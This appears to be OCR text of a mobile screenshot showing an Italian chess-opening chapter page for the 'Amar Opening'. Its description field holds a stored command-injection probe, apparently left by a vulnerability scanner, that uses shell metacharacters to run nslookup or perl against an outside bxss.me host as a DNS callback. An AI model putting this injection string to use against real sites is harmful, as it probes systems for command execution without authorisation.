
Progresso
Selezione Capitolo
Descrizione
&(nslookup hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&'\"`0&
(nslookup hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&`'
Ideatore
pPzjtkhv
Apertura
Amar Opening